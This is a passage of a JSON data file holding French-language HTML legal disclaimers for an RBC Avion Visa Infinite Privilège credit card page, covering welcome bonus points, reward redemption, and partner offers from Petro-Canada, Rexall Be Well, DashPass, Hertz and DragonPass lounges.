mois<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>1</a></sup></li></ul></span></li>",
        "<li><span class='remove-on-compare'>Obtenez six laissez-passer gratuits pour salon d’aéroport dans le monde entier<sup><a href='/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html#legal#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>23</a></sup> (une valeur de 375&nbsp;$<a href='#' data-target='#legalavioninfiniteprivilege-caret' class='scrollto' data-select-item='AVP' data-item-details='select_item'>^</a></sup>).</span></li>",
        "<li>Obtenez 1,25 point Avion par dollar d’achat<sup><a href='#' data-target='#legalavioninfiniteprivilege-2' class='scrollto'>2</a></sup></li>",
        "<li>Voyagez sans période d’interdiction ni restriction de sièges</li>"
      ]
		},
		"legal": [
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-asterisk'> <div class='table-cell'>*</div> <div class='table-cell'> <p class='disclaimer'>21,99 % si vous résidez au Québec.</p> </div> </div>",
        "legal_bug": "&#42;",
        "expires_with_offer": false,
        "order": 1
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-hat'> <div class='table-cell'>^</div> <div class='table-cell'> <p class='disclaimer'>Le calcul de la valeur des salons (Programme Compagnon d’aéroport Visa [géré par DragonPass International Ltd. [« DragonPass »]) est fondé sur le coût comparable de l’inscription faite directement par un titulaire principal, qui coûte 99&nbsp;$ US et comprend une visite gratuite au salon d’aéroport chaque année et le coût de 5 visites supplémentaires, qui coûtent 32&nbsp;$ US par personne, par visite. Au taux de change approximatif de 1,37&nbsp;$ CA en date du 19 juillet 2024</p></div></div>",
        "legal_bug": "^",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-dagger'> <div class='table-cell'>†</div> <div class='table-cell'> <p class='disclaimer'> Selon le barème d’échange des primes voyages aériens, les échanges de points contre des billets d’avion commencent à 35&nbsp;000 points Avion pour un vol long-courrier aller-retour dont le prix ne dépasse pas 750&nbsp;$ pour presque toute destination au Canada ou aux États-Unis, sauf Hawaï ou l’Alaska. Pour deux vols long-courrier aller-retour pour presque toute destination au Canada ou aux États-Unis, sauf Hawaï ou l’Alaska, vous aurez besoin d'au moins 70&nbsp;000 points Avion. Le voyageur est responsable de la totalité des taxes, frais d’administration et suppléments applicables. Pour en savoir plus, notamment à propos des directives d’échange de points contre un vol en première classe ou en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/index.html' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/travel/index.html</a>. Pour connaître l’intégralité des conditions et des restrictions applicables au programme Avion Récompenses, consultez : <a href='https://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/</a> ou composez le 1 800 ROYAL 1-­2 (<span class='tel-number'>1 800 769-2512</span>). </p> </div> </div>",
        "legal_bug": "+",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-1'> <div class='table-cell'>1</div> <div class='table-cell'> <p class='disclaimer'> Cette offre ne s’applique qu’aux nouvelles demandes de carte de crédit Avion Visa Infinite Privilège RBC et approuvées par la Banque Royale du Canada (« <strong>Banque Royale</strong> »), sous réserve des conditions ci-dessous. Les titulaires de carte supplémentaires (cotitulaire et utilisateurs autorisés) sur le compte de carte de crédit Avion Visa Infinite Privilège RBC, de même que les personnes déjà titulaires d’un compte de carte de crédit RBC Banque Royale de particulier qui effectuent un transfert vers un compte de carte de crédit Avion Visa Infinite Privilège RBC durant la période de l’offre, ne sont pas admissibles à cette offre. <br><br> 35 000 points prime d’adhésion Avion (« <strong>points primes d’adhésion</strong> ») figureront sur votre relevé de carte de crédit mensuel dans les 60 jours suivant l’approbation de votre demande, pourvu que votre compte de carte de crédit Avion Visa Infinite Privilège RBC (« <strong>compte de carte de crédit</strong> ») soit ouvert et en règle au moment où les points primes d’adhésion sont portés au crédit de votre compte, « en règle » signifiant que le compte ne doit pas être en souffrance depuis plus de deux (2) périodes de relevé consécutives, fermé ou radié, et que le crédit ne doit pas avoir été révoqué. <br><br> Vous obtiendrez 20 000 points Avion additionnels (« <strong>points primes</strong> ») si vous portez au moins 5 000&nbsp;$ (« <strong>montant des opérations admissibles</strong> ») d’achats nets admissibles et de paiements de factures préautorisés (« <strong>opérations admissibles</strong> ») à votre compte de carte de crédit dans les six (6) premiers mois de la date d’ouverture de votre compte de carte de crédit (« <strong>période</strong> »). Les points primes figureront sur votre relevé de cartes de crédit mensuel dans les soixante (60) jours suivant l’obtention de 5 000&nbsp;$ d’opérations admissibles, à condition que votre compte de carte de crédit demeure ouvert et en règle au moment où les points primes sont portés au crédit de votre compte. <br><br> Sont exclus des achats admissibles les avances de fonds (y compris les transferts de solde, opérations assimilées à des opérations en espèces et paiements de factures qui ne sont pas des débits préautorisés établis avec un commerçant), les frais d’intérêts et les autres frais. Les crédits pour retour et redressement portés à votre compte de carte de crédit durant la période réduiront le montant des opérations admissibles. Le montant des opérations admissibles est fondé sur la date à laquelle chaque opération admissible est portée au compte et non sur la date de l’opération. Les opérations effectuées avant le dernier jour de la période ne seront donc pas comptabilisées dans le montant des opérations admissibles si elles ne sont pas portées au compte ni traitées par le commerçant, le réseau de paiement (Visa) ou la Banque Royale avant le dernier jour de la période. <br><br> 15 000 points Avion supplémentaires (« <strong>points à l’anniversaire</strong> ») figureront sur votre relevé de carte de crédit mensuel dans les douze (12) à seize (16) semaines suivant le premier anniversaire de l’ouverture de votre compte, pourvu que votre compte soit ouvert et en règle au moment où les points à l’anniversaire sont portés au crédit de votre compte.<br><br> Si vous fermez ou changez votre compte de carte de crédit pour un autre type de carte de crédit RBC Banque Royale avant que les points primes d’adhésion, les points prime ou les points à l’anniversaire aient été portés au crédit de votre compte, vous pourriez ne plus pouvoir vous prévaloir de cette offre. La présente offre ne peut être combinée à aucune autre offre. La Banque Royale se réserve le droit d’annuler, de modifier ou de révoquer cette offre en tout temps sans préavis, même si votre demande a été approuvée, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part à des activités suspectes ou frauduleuses, comme déterminé par la Banque Royale à sa seule discrétion. Pour connaître toutes les conditions qui s’appliquent au programme Avion Récompenses, veuillez visiter le <a href='https://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr/</a> ou composer le <span class='tel-number'>1 800 769-2512</span>. </p> </div> </div>",
        "legal_bug": "1",
        "expires_with_offer": false,
        "order": 3
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-2'> <div class='table-cell'>2</div> <div class='table-cell'> <p class='disclaimer'> &nbsp;Seuls les achats nets donnent droit à des points Avion. Les avances de fonds (y compris les transferts de solde, les opérations assimilées à des opérations en espèces et certains paiements de factures), les frais d’intérêts ou les autres frais n’y donnent pas droit. Les crédits pour retour et redressement viendront réduire ou annuler le nombre de points obtenus des montants imputés initialement à votre carte. </p> </div> </div>",
        "legal_bug": "2",
        "expires_with_offer": false,
        "order": 4
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-3'> <div class='table-cell'>3</div> <div class='table-cell'> <p class='disclaimer'> Pour tout type de voyage que vous réservez dans le cadre du programme Avion Récompenses, à l’exception des billets d’avion selon le barème d’échange des primes Voyages aériens, vous pouvez échanger des points Avion au taux de 1&nbsp;% (100&nbsp;points par dollar canadien) pour régler votre réservation en totalité ou en partie, y compris les taxes et les frais connexes. Lorsque vous réservez des billets d’avion à l’aide du barème d’échange des primes Voyages aériens, vous pouvez également, si vous le souhaitez, échanger des points Avion au taux de 1&nbsp;% pour payer les taxes et les frais d’administration (y compris les taxes de vente, la TPS, les taxes et frais de transport aérien et autres, les frais d’amélioration aéroportuaire ou les autres taxes), les frais de bagages excédentaires, les droits d’immigration, les frais et prélèvements gouvernementaux, les frais de douane et les frais de supplément de service, les frais d’inspection sanitaire ou autres, les suppléments de carburant et les autres coûts ou frais non compris dans le coût du billet. Pour connaître les conditions et les restrictions qui s’appliquent au programme Avion Récompenses, allez au <a href='https://www.rbcrecompenses.com/#!/terms-and-conditions' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.rbcrecompenses.com/#!/terms-and-conditions</a>. </p> </div> </div>",
        "legal_bug": "3",
        "expires_with_offer": false,
        "order": 5
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-4'> <div class='table-cell'>4</div> <div class='table-cell'> <p class='disclaimer'> Pour obtenir tous les détails sur la carte Visa Infinite Privilège, visitez le site <a href='https://www.visainfinite.ca/privilege/indice.jsp' target='_blank' rel='noopener noreferrer' class='newwindow-link'>www.visainfinite.ca/privilege/indice.jsp</a>. Vous devez être un titulaire de carte Visa Infinite Privilège admissible et détenir une carte Visa Infinite Privilège valide pour profiter des offres, des avantages et des services Visa Infinite Privilège. L’adhésion est requise pour obtenir certains avantages et services. Les offres et les avantages ne sont pas transférables, et les réductions ne peuvent pas être jumelées à d’autres offres ou réductions. Ni Visa ni la Banque Royale du Canada ne sont responsables des demandes de règlement ou dommages pouvant découler de l’utilisation des avantages ou des services fournis par un tiers. Visa se réserve le droit de modifier ou d’annuler les offres, les avantages et les services à tout moment, sans préavis. Les offres, les avantages et les services offerts par l’intermédiaire de Visa sont assujettis à l’ensemble des conditions, y compris les <a href='https://www.visainfinite.ca/privilege/fr/e-conditions-des-offres.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>conditions relatives aux fournisseurs</a>. La <a href='https://www.visa.ca/fr_CA/legal/global-privacy-notice.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>politique de protection des renseignements personnels</a> de Visa Infinite Privilège s’applique à tous les avantages et les services qui requièrent l’adhésion par l’intermédiaire du Service de conciergerie Visa Infinite Privilège ou du site Web de Visa Infinite Privilège, ou qui sont autrement fournis par ceux-ci. La collecte, l’utilisation et la divulgation des renseignements personnels des titulaires par les tiers fournisseurs de services et d'avantages aux titulaires d'une carte Visa Infinite Privilège sont assujetties aux politiques de protection des renseignements personnels de tels tiers. </p> </div> </div>",
        "legal_bug": "4",
        "expires_with_offer": false,
        "order": 6
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-6'> <div class='table-cell'>6</div> <div class='table-cell'> <p class='disclaimer'> Toutes les récompenses sont offertes sous réserve de leur disponibilité. Pour connaître toutes les conditions et les restrictions qui s’appliquent au programme Avion Récompenses, allez à <a href='https://www.rbcrecompenses.com/earn-points/index-na.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.rbcrecompenses.com/earn-points/index-na.html</a> ou composer le 1&nbsp;888&nbsp;769-2581. </p> </div> </div>",
        "legal_bug": "6",
        "expires_with_offer": false,
        "order": 7
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-7'> <div class='table-cell'>7</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prévoir un délai de deux ou trois jours ouvrables pour l’imputation de votre versement au crédit de votre compte de carte de crédit et le redressement de votre crédit non utilisé. Les échanges sont définitifs et ne peuvent pas être annulés ou remboursés une fois soumis. Pour obtenir tous les détails, consultez les modalités du programme Avion Récompenses. </p> </div> </div>",
        "legal_bug": "7",
        "expires_with_offer": false,
        "order": 8
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-8'> <div class='table-cell'>8</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prévoir un délai de deux ou trois jours ouvrables pour l’imputation de votre versement au crédit de votre compte de carte de crédit et le redressement de votre crédit non utilisé. Les échanges sont définitifs et ne peuvent pas être annulés ou remboursés une fois soumis. Pour obtenir tous les détails, consultez les modalités du programme Avion Récompenses. </p> </div> </div>",
        "legal_bug": "8",
        "expires_with_offer": false,
        "order": 9
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-9'> <div class='table-cell'>9</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte RBC liée admissible pour acheter toute catégorie d'essence, y compris le diésel, à un établissement de ventes au détail Petro-Canada, vous économisez trois cents (0,03&nbsp;$) le litre au moment de l’opération. Le traitement du jumelage de la carte peut prendre jusqu’à 2 jours ouvrables avant que les économies et les points en prime puissent être appliqués aux achats. </p> </div> </div>",
        "legal_bug": "9",
        "expires_with_offer": false,
        "order": 10
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-10'> <div class='table-cell'>10</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte de crédit Avion Récompenses liée admissible pour payer vos achats à un établissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de points Avion que vous en obtenez normalement pour chaque dollar d’achat conformément aux <a href='https://www.rbcrecompenses.com/#!/terms-and-conditions' target='_blank' class='newwindow-link'>Conditions du programme Avion Récompenses</a>. Veuillez prévoir jusqu’à quatre-vingt-dix (90) jours à compter de la date à laquelle l’opération est portée à votre relevé de carte de crédit pour que vos points en prime soient déposés dans le compte Avion Récompenses. Les utilisateurs autorisés ne peuvent accumuler des points Avion en prime. </p> </div> </div><div class='table-row' id='legalavioninfiniteprivilege-'> <div class='table-cell'></div> <div class='table-cell'> <p class='disclaimer'> Toutes les assurances comportent des restrictions et exclusions. Veuillez consulter les certificats d’assurance insérés dans le dossier de bienvenue pour connaître tous les détails ou en ligne sur <a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html'>Cartes de crédit Documentation</a>. </p> </div> </div><div class='table-row' id='legalavioninfiniteprivilege-'> <div class='table-cell'></div> <div class='table-cell'> <p class='disclaimer'> Veuillez consulter le&nbsp;<a href='https://www.rbcroyalbank.com/fr/cartes/titulaires/documentation.html'>Certificat d’assurance</a>&nbsp;pour connaître les détails complets de ces assurances. </p> </div> </div>",
        "legal_bug": "10",
        "expires_with_offer": false,
        "order": 11
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-12'> <div class='table-cell'>12</div> <div class='table-cell'> <p class='disclaimer'> Cette couverture est établie la Compagnie d’assurance RBC du Canada. </p> </div> </div>",
        "legal_bug": "12",
        "expires_with_offer": false,
        "order": 15
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-13'> <div class='table-cell'>13</div> <div class='table-cell'> <p class='disclaimer'> Pour les personnes de moins de 65&nbsp;ans, 15&nbsp;jours de protection. Pour les personnes de 65&nbsp;ans et plus, 3&nbsp;jours de protection. Cette couverture est établie par la Compagnie d’assurance RBC du Canada. </p> </div> </div>",
        "legal_bug": "13",
        "expires_with_offer": false,
        "order": 16
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-14'> <div class='table-cell'>14</div> <div class='table-cell'> <p class='disclaimer'> Pour vous prévaloir de cette offre, vous devez être titulaire d’une carte de débit RBC ou d’une carte de crédit de particulier ou d’entreprise RBC émise par la Banque Royale du Canada (à l’exclusion des cartes de crédit commerciales RBC) (« carte RBC »). Les propriétaires d’entreprise qui sont clients de RBC pourront lier jusqu’à deux (2) cartes de crédit d’entreprise et une carte de débit d’entreprise à une carte Be Well. </p> <br /> <p class='disclaimer'> Les cartes de débit RBC admissibles sont des cartes de débit liées à un compte bancaire ou d’épargne de particulier ou d’entreprise en règle, configuré afin d’acheter des produits et services dans un magasin ou auprès d’un commerçant ayant un terminal de point de vente ou un autre terminal de carte de débit désigné pouvant accepter les paiements par carte de débit. </p> <br /> <p class='disclaimer'> Vous devez être inscrit à RBC Banque en direct ou à Mobile RBC pour lier votre carte RBC à votre carte Be Well. Il peut s’écouler jusqu’à deux (2) jours ouvrables avant que les points Be Well s’appliquent à vos achats en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liée, vous obtenez 50 points Be Well par dollar d’achat admissible à un établissement Rexall, conformément aux conditions de Be Well accessibles à l’adresse <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>. </p> <br /> <p class='disclaimer'> Les points Be Well ne s’appliquent pas aux taxes ni aux achats suivants : produits du tabac&nbsp;; produits qui contiennent de la codéine&nbsp;; billets de loterie&nbsp;; alcool&nbsp;; consignes de bouteilles&nbsp;; cartes-cadeaux&nbsp;; cartes prépayées et cartes de services d’appels interurbains et de télécommunications sans fil&nbsp;; billets d’événement&nbsp;; titres de transport (billets et laissez-passer)&nbsp;; opérations effectuées au bureau de poste&nbsp;; timbres&nbsp;; photos de passeport&nbsp;; remises en argent&nbsp;; cadeaux avec achats&nbsp;; frais de livraison&nbsp;; taxation environnementale&nbsp;; services/locations pour des soins de santé à domicile&nbsp;; et tout autre produit ou service que nous pourrions spécifier de temps à autre ou lorsque la loi l’interdit. </p> </div> </div>",
        "legal_bug": "14",
        "expires_with_offer": false,
        "order": 17
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-15'> <div class='table-cell'>15</div> <div class='table-cell'> <p class='disclaimer'> Le terme « échanger » signifie utiliser vos points Be Well pour payer, ou payer partiellement, des achats admissibles en utilisant votre carte Be Well au point de vente dans des magasins Rexall participant et en suivant les instructions fournies par le caissier, le terminal point de vente ou un autre appareil de traitement des paiements. Vous pouvez échanger les points Be Well que vous accumulez pour des achats admissibles, consultez la section 5 des conditions Be Well (disponible au <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>), ou pour une autre fin que nous pouvons vous donner de temps à autre. </p> <br /> <p class='disclaimer'> Vous devez vous être inscrit au programme Be Well et avoir enregistré votre carte Be Well, ou autrement avoir appelé le service à la clientèle, pour échanger des points Be Well. Tout point Be Well accumulé sur une carte Be Well demeurera la propriété de l’administrateur de Be Well jusqu’à la fin du processus d’inscription et d’enregistrement. </p> <br /> <p class='disclaimer'> Vous devez échanger un minimum de 25 000 points Be Well à tout moment, qui valent 10&nbsp;$. Les points Be Well peuvent être échangés en tranche de 10&nbsp;$, jusqu’à un maximum de 200&nbsp;$ (500&nbsp;000 points Be Well) en une seule opération. Un maximum de 500 000 points Be Well peut être échangé dans une période de 24 heures. </p> <br /> <p class='disclaimer'> En Ontario et en Colombie-Britannique, les points Be Well ne peuvent pas être échangés contre des médicaments d’ordonnance. Les lois de chaque province et territoire pouvant changer de temps à autre, il vous est recommandé de consulter votre pharmacien pour obtenir de plus amples renseignements à cet égard. </p> <br /> <p class='disclaimer'> Les points Be Well que vous obtenez lorsque vous effectuez un achat ne peuvent pas être échangés sur-le-champ contre ce même achat. Ils peuvent uniquement être échangés contre un prochain achat admissible qui doit être effectué au moins 12 heures après l’obtention de ces points Be Well. </p> </div> </div>",
        "legal_bug": "15",
        "expires_with_offer": false,
        "order": 18
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-17'> <div class='table-cell'>17</div> <div class='table-cell'> <p class='disclaimer'> Les points Avion seront annulés s’ils n’ont toujours pas été échangés dans les douze (12) mois suivant la fin du programme Avion Récompenses ou la fermeture volontaire de votre compte de carte de crédit RBC Banque Royale. </p> </div> </div>",
        "legal_bug": "17",
        "expires_with_offer": false,
        "order": 19
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-18'> <div class='table-cell'>18</div> <div class='table-cell'> <p class='disclaimer'> Pour bénéficier d’un abonnement gratuit à la DashPass pour les livraisons sans frais sur les commandes de 15&nbsp;$ ou plus de restaurants admissibles en payant avec votre carte de crédit RBC admissible, vous devez vous abonner au service DashPass en ajoutant une carte de crédit RBC admissible , accepter les conditions de DoorDash et activer l’offre en cliquant sur « Activer l’abonnement gratuit à la DashPass » au plus tard le {{doordash_expiry_date}} (« période de l’offre »). Si vous êtes déjà abonné au service DashPass et avez déjà ajouté une carte de crédit RBC admissible à votre compte, vous devez activer l’offre en cliquant sur « Activer l’abonnement gratuit à la DashPass » durant la période de l’offre. Si votre abonnement à la DashPass vous a été facturé, le mode de paiement avec lequel vous vous êtes abonné sera débité du montant équivalant aux frais mensuels d’abonnement pour le mois où vous activez votre abonnement gratuit. En cliquant sur « Activer l’abonnement gratuit à la DashPass », vous acceptez les conditions de DoorDash qui se trouvent à l’adresse <a href='https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA' class='externalsite-link underline' target='_blank' data-popup-type='new-browser'>https://help.doordash.com/consumers/s/terms-and-conditions-ca?language=fr_CA</a>. <br /><br /> Par « titulaire de carte RBC admissible », on entend le titulaire principal, le cotitulaire, l’utilisateur autorisé, le titulaire principal d’une carte d’entreprise et le titulaire secondaire d’une carte d’entreprise d’un compte de carte de crédit RBC admissible. <br /><br /> Les frais mensuels d’abonnement à la DashPass seront annulés (« <strong>abonnement gratuit à la DashPass</strong> »), et vous bénéficierez d’un abonnement gratuit à la DashPass pendant 3 ou 12 mois, selon la carte de crédit RBC admissible utilisée pour vous abonner à la DashPass. <br /><br /> Les abonnements à la DashPass souscrits par l’intermédiaire de tiers, y compris des comptes de paiement de tiers et des portefeuilles numériques mobiles ou en ligne (comme Apple Pay et Google Pay) ne sont pas admissibles à l’offre d’abonnement gratuit à la DashPass. <br /><br /> Pour obtenir la liste complète des <strong>Cartes de crédit RBC admissibles&nbsp;:</strong> Votre carte de crédit RBC admissible ne peut être utilisée qu’avec un seul compte DoorDash pour profiter de l’offre d’abonnement gratuit à la DashPass. Après avoir profité d’un abonnement gratuit à la DashPass, vous ne pouvez pas utiliser la même carte de crédit RBC admissible pour profiter d’un abonnement gratuit à la DashPass avec un autre compte DoorDash. <br /><br /> Vous êtes seulement admissible à un abonnement gratuit à la DashPass pendant 12 mois et à un abonnement gratuit à la DashPass pendant 3 mois durant la période de l’offre. L’abonnement gratuit à la DashPass débute à la date où vous vous y abonnez. Par exemple, si le dernier jour du deuxième mois d’un abonnement de 3 mois gratuit à la DashPass vous souscrivez un abonnement de 12 mois gratuit à la DashPass, vous bénéficierez d’un abonnement gratuit à la DashPass pendant un total de 14 mois. <br /><br /> Pour confirmer l’admissibilité de votre carte de crédit RBC aux fins de l’abonnement, il se peut que la Banque Royale vous facture des frais de 0,50&nbsp;$. Ces frais vous seront remboursés dans les trois à cinq jours suivant la validation de votre compte. <br /><br /> L’abonnement gratuit à la DashPass pendant 12 mois est offert pour les cartes de crédit RBC admissibles suivantes&nbsp;: <br /><br /> Avion Visa Platine RBC, Avion Visa Infinite RBC, Avion Visa Infinite Privilège RBC, Avion Visa Infinite Privilège RBC pour Banque privée, WestJet World Elite Mastercard RBC, Visa Privilège RBC Récompenses, Remise en argent Préférence World Elite Mastercard RBC, Visa Infinite British Airways RBC, Avion Visa Affaires RBC, Avion Visa Infinite Affaires RBC. <br /><br /> Vous êtes admissible à un abonnement gratuit de 12 mois à la DashPass à compter de la date où vous vous y abonnez. Après la période de 12 mois d’abonnement gratuit à la DashPass, votre abonnement sera renouvelé automatiquement au plein tarif en vigueur à ce moment. Votre compte de carte de crédit RBC doit être ouvert et en règle pour que les avantages de la DashPass puissent être maintenus. <br /><br /> L’abonnement gratuit à la DashPass pendant 3 mois est offert pour les cartes de crédit RBC admissibles suivantes&nbsp;: <br /><br /> RBC Récompenses+, Signature RBC Récompenses Visa, Visa Platine RBC, Visa Remise en argent RBC, Remise en argent Mastercard RBC, Visa Classique RBC à taux réduit, Visa Classique RBC, Visa Classique RBC pour étudiant, Visa Classique II RBC pour étudiant, Visa Or RBC, Visa Or en dollars US RBC, Visa Or RBC Récompenses, Visa TauxAvantage RBC, WestJet Mastercard RBC, Visa Affaires RBC, Visa Or Affaires RBC, Marge de Crédit Visa RBC pour la petite entreprise, Remise en argent Affaires Mastercard RBC. <br /><br /> Vous êtes admissible à un abonnement gratuit de 3 mois à la DashPass à compter de la date où vous vous y abonnez. Après la période de 3 mois d’abonnement gratuit à la DashPass, votre abonnement sera renouvelé automatiquement au plein tarif en vigueur à ce moment. Votre compte de carte de crédit RBC doit être ouvert et en règle pour que les avantages de la DashPass puissent être maintenus. <br /><br /> DoorDash, et non la Banque Royale du Canada, est responsable i) des services et produits offerts par DoorDash ; ii) de DashPass, y compris des avantages DashPass et de l’administration de DashPass et iii) des conditions de DoorDash. L’offre d’abonnement gratuit à la DashPass peut être modifiée ou retirée à tout moment. Pour plus de renseignements sur le service DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link underline'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. Pour connaître toutes les conditions du programme DashPass pour RBC, visitez <a href='https://www.rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf' class='standalone-pdf underline' target='_blank'>rbcroyalbank.com/credit-cards/documentation/pdf/full-doordash-tcs-fr.pdf</a>. </p> </div> </div>",
        "legal_bug": "18",
        "expires_with_offer": false,
        "order": 20
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-19'> <div class='table-cell'>19</div> <div class='table-cell'> <p class='disclaimer'> DashPass est un service d’abonnement à DoorDash qui offre des livraisons gratuites illimitées pour les achats dans les restaurants admissibles (la commande doit être d’un montant d’au moins 15&nbsp;$ CA avant les taxes et les frais) pour des frais d’abonnement mensuels de 9,99&nbsp;$ CA plus taxes. Pour en savoir plus sur la DashPass, visitez <a href='https://www.doordash.com/fr-CA/dashpass' target='_blank' class='externalsite-link'>www.doordash.com/dashpass <span class='offscreen'>(opens to external site)</span></a >. </p> </div> </div>",
        "legal_bug": "18",
        "expires_with_offer": false,
        "order": 21
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-21'> <div class='table-cell'>21</div> <div class='table-cell'> <p class='disclaimer'> Offre non transférable. Pour obtenir trois fois plus de points Avion que vous en obtiendriez normalement (« points primes ») pour chaque dollar (1&nbsp;$) d’achat, taxes comprises, effectué à tout établissement Hertz constitué en société au Canada, aux États-Unis, au Royaume-Uni, en Allemagne, en Italie, en Suisse, aux Pays-Bas, en Belgique, en Espagne, en Australie et au Luxembourg, du 7 février 2020 au 7 février 2024 (« période de l’offre »), cliquez sur le bouton « Charger l’offre » et portez l’achat à votre carte Avion Visa Infinite Privilège RBC (« carte RBC Récompenses admissible ») (« achat admissible »). Les franchises Hertz ne sont pas admissibles à cette offre. </p> </div> </div>",
        "legal_bug": "21",
        "expires_with_offer": false,
        "order": 22
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-22'> <div class='table-cell'>22</div> <div class='table-cell'> <p class='disclaimer'> La réduction de 20 % ou moins s’applique au tarif de base seulement (temps et kilométrage) (« réduction ») et est offerte aux établissements Hertz participants constitués en société au Canada et aux États-Unis. La réduction exclut les taxes, le remboursement de taxes, les frais, les suppléments et le coût de tout service facultatif, comme le plein. Pour obtenir la réduction, vous devez entrer les six premiers chiffres de votre carte RBC Récompenses admissible dans le champ du numéro CDP au moment de faire une réservation.<br /><br /> En vous inscrivant au programme Hertz Récompenses Or Plus, vous obtiendrez un surclassement au statut Cinq étoiles Hertz dans les 48 heures. Si vous êtes déjà membre du programme Hertz Récompenses Or Plus, veuillez suivre les messages sur la page de renvoi.<br /><br /> Si vous remplacez votre carte RBC Récompenses admissible, vous devez charger l’offre Hertz de nouveau dans les Offres. Si vous annulez votre carte RBC Récompenses admissible, vous ne serez pas admissible à la réduction, ni aux points primes, ni au statut Cinq étoiles Hertz.<br /><br /> Veuillez prévoir jusqu’à 30 jours après la date de votre achat admissible pour que les points primes figurent sur le relevé de compte associé à votre carte RBC Récompenses admissible, à la condition que votre compte de carte de crédit soit en règle à ce moment. Les retours ou redressements de prix pourraient réduire ou annuler le nombre de points Avion obtenus sur votre achat admissible, y compris les points primes. Cette offre ne peut être jumelée à aucune autre offre ou promotion, ni aucun certificat ou bon, ni aucune autre réduction.<br /><br /> Hertz, et non Banque Royale du Canada, est responsable des conditions de vente et de remboursement qui s’appliquent à votre ou à vos achats admissibles et à la réduction. Pour connaître les conditions complètes, rendez-vous à : <a href='https://pub.emails.hertz.com/RBC_Status_Match_FR_FS'>https://pub.emails.hertz.com/RBC_Status_Match_FR_FS</a>. Banque Royale du Canada se réserve le droit d’annuler, de modifier ou de retirer cette offre à tout moment, même après que vous l’avez activée. Pour en savoir plus sur le programme Offres, allez à <a href='https://rbc.com/offres'>https://rbc.com/offres</a>. </p> </div> </div>",
        "legal_bug": "22",
        "expires_with_offer": false,
        "order": 23
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-23'> <div class='table-cell'>23</div> <div class='table-cell'> <p class='disclaimer'> Un titulaire principal, un cotitulaire et tout utilisateur autorisé (chacun étant un « <strong>titulaire</strong ») d’une carte de crédit Visa Infinite Privilège ou Visa Infinite Privilège pour Banque privée (chacune étant une « <strong>carte de crédit admissible</strong> ») ont accès aux salons d’aéroport qui participent au programme Compagnon d’aéroport Visa (« <strong>programme</strong> »), fourni et géré par DragonPass International Ltd. (« <strong>DragonPass</strong> »). <br/><br/> Chaque titulaire de carte doit s’inscrire individuellement à cet avantage au moyen de l’appli Compagnon d’aéroport Visa (offerte en téléchargement gratuit) ou sur le site Web du programme (<u>visaairportcompanion.ca/fr</u>) en utilisant sa carte de crédit admissible. Lors de l’inscription, il faut entrer le nom (prénom et nom de famille) du titulaire de carte tel qu’il figure sur son passeport (ou sur toute autre pièce d’identité délivrée par le gouvernement et utilisée pour voyager au Canada), car il sera vérifié à l’entrée des salons d’aéroport. <br/><br/> Une fois inscrit, le titulaire de carte aura droit à six (6) accès gratuits à des salons d’aéroport par année d’adhésion ; les accès gratuits peuvent être utilisés par le titulaire de carte pour lui-même et pour les personnes qui l’accompagnent. Les visites en sus des accès gratuits sont assujetties à des frais de 32&nbsp;$ US (susceptibles de changer) par personne. Les frais 